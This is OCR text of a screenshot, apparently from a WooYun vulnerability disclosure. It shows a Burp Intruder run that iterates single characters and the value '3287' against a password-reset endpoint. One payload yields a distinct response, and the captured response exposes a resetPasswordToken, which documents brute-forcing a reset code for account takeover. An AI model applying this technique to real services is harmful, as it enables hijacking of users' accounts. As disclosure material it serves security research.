 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
0 200 315 baseline request
1 a 200 315
2 b 200 315
3 c 200 315
4 d 200 315
5 e 200 315
6 f 200 315
7 g 200 315
8 h 200 315
9 i 200 315
10 j 200 315
11 k 200 315
12 l 200 315
13 m 200 315
14 n 200 315
15 o 200 315
16 p 200 315
17 q 200 315
18 r 200 315
19 s 200 315
20 t 200 315
21 u 200 315
22 v 200 315
23 w 200 315
24 x 200 315
25 y 200 315
26 z 200 315
27 3287 200 266
28 0 200 315
29 1 200 315
30 2 200 315
31 3 200 315
32 4 200 315
33 5 200 315
34 6 200 315
35 7 200 315
36 8 200 315
37 9 200 315
request response
raw headers hex
Date: Thu, 24 Mar 2016 09:18:58 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 81
{"code":"00000","data":{"resetPasswordToken":"0f8c5c07a09db6c642bca89021477ff9
"}}
www.wooyun.org
+ < >